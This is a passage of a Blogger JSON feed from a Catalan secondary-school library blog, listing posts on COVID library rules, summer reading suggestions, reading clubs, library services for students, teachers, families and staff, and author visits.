comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7492683595637733198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7492683595637733198"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/11\/la-biblioteca-la-revista-de-linstitut.html","title":"La biblioteca a la revista de l'Institut"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYzJgy_FlvCXwhKU5tryVQQetQlJ66RjGaEdFwlvxJjXbFWcWLAr9n9uQN02XMlXBkzpPts_tpFC3gX1Ovdn6Ed2cgPNibM2exnCp3-U_ZIsjli4stYScAs5L75pF8r0yu4MRVHmmBs75L\/s72-w640-h480-c\/foto+entrevista.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7972034760486892806"},"published":{"$t":"2020-09-10T11:52:00.007+02:00"},"updated":{"$t":"2022-06-22T12:23:17.399+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVID"}],"title":{"type":"text","$t":"Normes Covid"},"summary":{"type":"text","$t":"Degut a la situació sanitària actual, el funcionament i ús de la biblioteca es veurà afectat aquest curs. Al document que us mostrem a continuació trobareu les principals directrius de seguretat.Hem creat un enllaç per tal de facilitar la seva consulta.\u0026nbsp;\n\n\n\n\n  \n  \n\nDocument biblioteca covid v 1.0 de Biblioteca Inspgirona"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7972034760486892806\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/09\/normes-covid.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7972034760486892806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7972034760486892806"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/09\/normes-covid.html","title":"Normes Covid"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0C_TZLND6SPlkv506a-rX31CaNWepCbPND9p5r1VUYpwdWTb_C7jRdekPQEWw8KvZqyOoVO-WS779bNjGXkkRfDCWUb9gqLKCBULmECtniWgN-PFMCtBKhYKKoHETo1Qf3pNVEtQw9UIG\/s72-c\/Green+and+White+Proper+Mask+Use+Landscape+COVID+Flyer.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8098867314538928633"},"published":{"$t":"2020-06-30T20:10:00.000+02:00"},"updated":{"$t":"2020-06-30T20:12:23.093+02:00"},"title":{"type":"text","$t":"Propostes d'estiu"},"summary":{"type":"text","$t":"Des de la biblioteca hem preparat aquestes propostes d'estiu per mantenir inquiet el cap, però sense haver de renunciar a l'oci. Esperem que us agradin i que ens les compartiu per mail.\n\n\n\nBon estiu!\n\n\n\u003C!-- Please only call https:\/\/embed-assets.wakelet.com\/wakelet-embed.js once per page --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8098867314538928633\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/06\/des-de-la-biblioteca-hem-preparat.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8098867314538928633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8098867314538928633"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/06\/des-de-la-biblioteca-hem-preparat.html","title":"Propostes d'estiu"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7097901738835455798"},"published":{"$t":"2020-04-24T13:12:00.003+02:00"},"updated":{"$t":"2020-09-10T13:57:09.828+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVID"}],"title":{"type":"text","$t":"Biblioteca escolar en confinament"},"summary":{"type":"text","$t":"\nLa biblioteca es confina, però no tanca!\n\n\n\nAquests dies hem una biblioteca virtual amb els recursos que el món de la cultura ha posat en obert i us hem fet aquesta infografia per explicar tot el que estem fent durant aquest confinament.\n\n\n\nEl servei de biblioteca continua obert. Podeu escriure'ns per solventar qualsevol dubte informatiu.\n\n\n\nBon confinament.\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7097901738835455798\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/04\/biblioteca-escolar-en-confinament.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7097901738835455798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7097901738835455798"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/04\/biblioteca-escolar-en-confinament.html","title":"Biblioteca escolar en confinament"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG6c3D4bh5rtqOoo4B2fb9JCH4VvHyAEjEe8OFPz_kvqb5i6gZfGzvqzdXL4juZn8Iq7VK7uGYG40-qjE83ffKdJOiq-z_JXa0EocvKQFm6G88Mp2F_wt6JCg3ylo4xmCuX8yLB5Hdde6l\/s72-c\/Biblioteca+escolar+en+Confinament.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2424758740310377329"},"published":{"$t":"2020-02-07T11:04:00.002+01:00"},"updated":{"$t":"2020-02-07T11:05:25.090+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Club de Lectura"}],"title":{"type":"text","$t":"Club de lectura"},"summary":{"type":"text","$t":"Us recordem que a la biblioteca hi ha disponible un Club de lectura. Ens reunim l'últim dimecres de cara mes per comentar els diferents títols. El coordinador del club és\u0026nbsp;Gerard Segura. Si us interessa assistir us heu de posar en contacte amb ell via mail.\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2424758740310377329\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/02\/club-de-lectura.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2424758740310377329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2424758740310377329"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/02\/club-de-lectura.html","title":"Club de lectura"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7ajPuRBS052lAtpQhxO845nsyPq9VeUaSGQhDad71mXxYD5W54WIFe0n-DVMTcaN6BBouWhStr22-htmUYuo9iT6h51dmaPPdRdbMAc0MtwhHVDNJMHeYcGb59MrkT-VncMwKYelwW88s\/s72-c\/clubdelectura.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1327593762289230151"},"published":{"$t":"2020-02-06T12:47:00.001+01:00"},"updated":{"$t":"2020-02-07T09:55:12.778+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SERVEIS"}],"title":{"type":"text","$t":"Serveis per al PND"},"summary":{"type":"text","$t":"\nQuins serveis oferim al Personal No Docent?\n\n\n\n\n\n\n\n\n\nCom a centre de recursos la biblioteca ofereix diferents serveis a tots els treballadors del centre. També al PND. Tenim com objectiu dona suport a tota comunitat educativa perquè assoleixi els seus objectius vitals i professionals. Per a aquest tipus d'usuaris de la biblioteca oferim els següents serveis:\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1327593762289230151\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/02\/serveis-per-al-pnd.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1327593762289230151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1327593762289230151"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/02\/serveis-per-al-pnd.html","title":"Serveis per al PND"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif6hNGW-JCzVCicmz0nWrElmewbIJ7yC1SYVNPvrbhHNKJSXbU8GZYbk4ymGwMbAMUSBQNosc6vi7NzOYba4X0-9A5N3bHrwTd5smfrEA0ZT9cwdJkjBES2-K9xPAw8Wl9XDeREHbe8tr1\/s72-c\/woman-wearing-earpiece-using-white-laptop-computer-210647.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2905945570532670182"},"published":{"$t":"2020-02-06T11:57:00.005+01:00"},"updated":{"$t":"2020-02-07T10:00:33.783+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SERVEIS"}],"title":{"type":"text","$t":"Serveis per a les famílies"},"summary":{"type":"text","$t":"\nQuins serveis oferim a les famílies?\n\n\n\n\n\n\n\nCom a centre de recursos la biblioteca ofereix diferents serveis les famílies amb l'objectiu de donar\u0026nbsp; suport i acompanyar en la seva tasca com a educadors i progenitors. Podeu consultar a la següent infografia els serveis que us oferim.\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2905945570532670182\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/02\/serveis-les-families_6.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2905945570532670182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2905945570532670182"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/02\/serveis-les-families_6.html","title":"Serveis per a les famílies"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQODOX9ewvvFAC3tx7Fc3Brwedmo0HKbHYuzhCUC8H46ewUoMPkhL-WwkRMgYfEVD_eBck4ZmKjN31MpzQGwLPNKY0LvVc_QuLGGDks0QOvFNwgcFtY1Dnolll65THOTaX4-LWpy2Ph7bb\/s72-c\/hands-2847508_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7309141115817150662"},"published":{"$t":"2019-10-27T13:16:00.000+01:00"},"updated":{"$t":"2020-02-07T10:01:07.948+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SERVEIS"}],"title":{"type":"text","$t":"Serveis per a l'alumnat"},"summary":{"type":"text","$t":"\nQuins serveis oferim al professorat?\n\n\n\n\n\nCom a centre de recursos la biblioteca ofereix diferents serveis l'alumnat amb l'objectiu facilitar i donar suport als seus objectius escolars i vitals. Podeu veure'ls resumits a la següent infografia.\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7309141115817150662\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2019\/10\/que-fem-per-lalumnat.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7309141115817150662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7309141115817150662"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2019\/10\/que-fem-per-lalumnat.html","title":"Serveis per a l'alumnat"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvMACW7widfzOWVVCqI_btAIZqtV8__cu9HnrXlQPCtplWzCAcKhVVKSxJWxxHVHSCSpJN79chNQVvI-uIb89AcdkFOCeC3EcpMkEtyL_BXjIj4z2VLeFqMvx-HtivZwTw758GZ3sFUSdQ\/s72-c\/biblioteca+estudiantes.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1809066928504533929"},"published":{"$t":"2019-10-12T22:11:00.003+02:00"},"updated":{"$t":"2022-04-12T09:52:26.761+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SERVEIS"}],"title":{"type":"text","$t":"Serveis per al professorat"},"summary":{"type":"text","$t":"\n\n\n\n\nQuins serveis oferim al professorat?\n\n\n\nCom a centre de recursos la biblioteca ofereix diferents serveis al professorat. Podeu veure'ls resumits a la següent infografia.\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1809066928504533929\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2019\/10\/que-fem-pel-professorat.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1809066928504533929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1809066928504533929"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2019\/10\/que-fem-pel-professorat.html","title":"Serveis per al professorat"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij1UtPgz1-k2GNzTlEHGktiCzWRdPk-xxXlvegHeIWy7mC3hWzruR4RdtfTFYgmLpXOuZl9snXEJiezhtggasS81gnSISb6Ka038FQVx_cS_bfISiaeJVK7dAFbWZvLy4ieiFixTEJUIFl\/s72-c\/teacher-3765909_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2449727882048028631"},"published":{"$t":"2018-11-05T16:41:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:16.424+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Club de Lectura"}],"title":{"type":"text","$t":"EL 20 DE NOVEMBRE OBRIM CLUB DE LECTURA!"},"summary":{"type":"text","$t":"El\u0026nbsp;20 de novembre obrim Club de Lectura!\u0026nbsp;Apunteu-vos-hi abans que estigui ple!\u0026nbsp;És fàcil: confirmeu-ho a gsegura@inspgirona.cat."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2449727882048028631\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2018\/11\/el-20-de-novembre-obrim-club-de-lectura.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2449727882048028631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2449727882048028631"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2018\/11\/el-20-de-novembre-obrim-club-de-lectura.html","title":"EL 20 DE NOVEMBRE OBRIM CLUB DE LECTURA!"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGjdYLCF9jw6ykhC5LRS4K2hzhDBRF78XXPf0pGY7zyNHe9zhIgOe9LYk7MQFxKyfbqLZ8tY3CMzXHQaCpxVOQ4f1bfObCotE6iwCsFWVfhehHvpkxmAhaqRVqYW2ITHYtUeOv5bMirmU\/s72-c\/Club-Lectura-Princep-Girona.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Travessera de Gràcia, 357, 08025 Barcelona, Spain"},"georss$point":{"$t":"41.4080012 2.167774799999961"},"georss$box":{"$t":"17.221484200000006 -39.140819200000038 65.5945182 43.47636879999996"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3537786642638611623"},"published":{"$t":"2018-02-06T12:00:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:16.536+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BCNegra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"escriptors"}],"title":{"type":"text","$t":"Parlem de Doble mortal amb l\u0026#39;escriptora Elisenda Roca"},"summary":{"type":"text","$t":"Dimecres 31 de gener, \u0026nbsp;alumnes i professors de la Biblioteca del Príncep vam anar a la Biblioteca Jaume Fuster per trobar-nos amb altres instituts i conèixer l'Elisenda Roca, una de les autores de la novel.la\u0026nbsp;Doble mortal. Com que prèviament havíem llegit el llibre, va ser molt interessant poder parlar amb l'Elisenda sobre l'obra. A més a més, els alumnes van poder també preguntar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3537786642638611623\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2018\/02\/parlem-de-doble-mortal-amb-l-elisenda.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3537786642638611623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3537786642638611623"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2018\/02\/parlem-de-doble-mortal-amb-l-elisenda.html","title":"Parlem de Doble mortal amb l\u0026#39;escriptora Elisenda Roca"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo2xSoqsVLb3vZGpoBIJwx4XUf7-NRfwTuaEjryBFy96h8xgXXd_7OQiLgD6-gmKFmva_uHuf-0b_PR3VZhLytVIjj0C5sGdaSa7DpEoLkzfeXZR_4XEWSagVhk-4gbiQtyK-UzXpTjfk\/s72-c\/IMG_7805.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2891781939069348006"},"published":{"$t":"2018-01-30T09:41:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:16.627+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Club de lectura BCNegra 2018"},"summary":{"type":"text","$t":"Torna un altre cop el festival de novel.la negra BCNegra 2018, que arriba a la 13a edició i que tindrà lloc del 29 de gener al 4 de febrer.Un dels temes d'aquesta edició serà l'assetjament, un dels conflictes actuals i que preocupa a la nostra societat en molts àmbits, des de l'escolar\u0026nbsp; fins al laboral. Però també se centrarà l'atenció en escriptors coneguts: la Patricia Highsmith (creadora "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2891781939069348006\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2018\/01\/club-de-lectura-bcnegra-2018.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2891781939069348006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2891781939069348006"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2018\/01\/club-de-lectura-bcnegra-2018.html","title":"Club de lectura BCNegra 2018"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGOzehr_ZucmRF_7HOfgAvJwA3fpvTNeFdIcgU-zbavkEa7iXtQr9Pru-hA3G3Z_uD0aaQixVpjZSd2WrKH5sOQMvZeuTz48G0JvLnS667ZdqCYhIZzFkKhvhxHnSqORVpFopiI41shlY\/s72-c\/bcnegra-2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7909086014342527082"},"published":{"$t":"2018-01-19T12:47:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:16.712+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"From Cinema to Library"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; La setmana del 22 al 26 de gener el Departament d'Anglès del nostre centre celebra l'English Week. Enguany el tema és el cinema. Per això, atesa l'estreta relació entre l'anomenat setè art i el text imprès, la Biblioteca del Príncep ha volgut col.laborar-hi amb la mostra \"From Cinema to Library\".\u0026nbsp; \u0026nbsp; \u0026nbsp; Tant al suro com a la vitrina del costat de la cafeteria, hi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7909086014342527082\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2018\/01\/from-cinema-to-library.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7909086014342527082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7909086014342527082"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2018\/01\/from-cinema-to-library.html","title":"From Cinema to Library"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9AlwPeMVsNT4ci288v1vE1axG12TXIYscTH2-FshhYY6CxnVDnTTPhTC4TCegqkRje_GbZjxaXDgjL9Ey7fR-MVp3KyM0yJ0butWuYXvV6JYt8GoiAqHoYeoYJ1nfWSokiOxwnBHstgo\/s72-c\/Cinema.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-4145574378479133749"},"published":{"$t":"2017-12-01T10:58:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:16.796+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Novetats d\u0026#39;hivern per a joves i adults"},"summary":{"type":"text","$t":"Durant aquests darrers dies han arribat a la Biblioteca les novetats d'hivern. Són tantes que no podem anomenar-les totes. Per això, us convidem a venir a conèixer-les i, com sempre, us oferim assessorament personalitzat tant per als alumnes com per al professorat.Vet aquí algunes de les lectures més interessants:Novel.la juvenilPASQUAL, Gemma, Vampira, jollibre, 2016.MARTÍN PIÑOL, J. A., "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/4145574378479133749\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/12\/novetats-d-per-joves-i-adults.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4145574378479133749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4145574378479133749"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/12\/novetats-d-per-joves-i-adults.html","title":"Novetats d\u0026#39;hivern per a joves i adults"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqus2WQQSfgBB2LhStTokQNgSTJsvXMQ55s_Kp4P8Ln-pp7HLgl4YtsiQzc4oFHnoqMsCrw_prLBujYrxC6Hc3ERAoz6tgMfzWnDLXRJoTldJbMjnAnmiEa8gJNU6nhMYqrVayCdRUjU\/s72-c\/20171201_094506.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1857820855386298854"},"published":{"$t":"2017-11-08T12:55:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:16.878+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4tESO i 